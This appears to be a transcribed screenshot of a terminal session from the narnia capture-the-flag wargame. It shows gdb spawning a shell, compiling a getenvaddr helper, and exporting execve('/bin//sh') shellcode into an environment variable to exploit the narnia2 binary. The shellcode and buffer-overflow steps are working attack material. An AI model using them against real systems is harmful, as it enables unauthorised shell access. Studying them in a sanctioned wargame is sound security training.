 narnia2@narnia: /tmp/t...
01:22 PM
narnia2@narnia: /tmp/tmp.MIYS5iRR7A
File Actions Edit View Help
narnia2@narn...p.MIYS5iRR7A
Breakpoint 1, 0x0804849d in main ()
(gdb) c
Continuing.
process 30019 is executing new program: /bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
$
[Inferior 1 (process 30019) exited normally]
(gdb) quit
narnia2@narnia:/narnia$ tempdir=$(mktemp -d)
narnia2@narnia:/narnia$ cd $tempdir
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$ vi getenvaddr.c
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$ gcc -m32 getenvaddr.c -o getenvaddr
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$ export EGG=$(echo -e '\x31\xc0\x50\x68\x2f\x2f\x7
3\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80')
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$ ./getenvaddr EGG /narnia/narnia2
EGG will be at 0xffffde96
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$